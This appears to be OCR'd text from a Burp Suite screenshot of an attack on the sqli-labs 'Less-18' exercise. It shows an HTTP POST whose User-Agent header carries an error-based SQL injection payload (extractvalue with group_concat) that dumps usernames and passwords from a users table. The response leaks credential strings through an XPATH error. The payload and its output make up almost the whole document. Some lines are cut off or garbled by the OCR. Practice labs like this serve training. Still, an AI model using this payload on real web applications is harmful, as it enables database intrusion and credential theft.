 Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 45.32.113.109:32079
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.32.113.109:32079
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: ' and (select extractvalue(1,concat(0x7e,(select
group_concat(username,"-",password) from users where username not in
("Dumb",'Angelina'))))) and '
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://45.32.113.109:32079/Less-18/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: vue_admin_template_token=
4 Connection: close
5
6 uname=admin1&passwd=admin1&submit=Submit
Response
Pretty Raw Hex Render \n
</div>
</br>
32 <div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-
">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>
Your IP ADDRESS is: 60.30.37.29<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: ' and (select extractvalue(1,concat(
group_concat(username,"-",password) from users where us
in ("Dumb",'Angelina'))))) and '
</font>
<br>
XPATH syntax error: '~Dummy-p@ssword,secure-crappy,st'<br>
<br>
<img src="../images/flag.jpg" />
<br>
48
49 </font>
50 </div>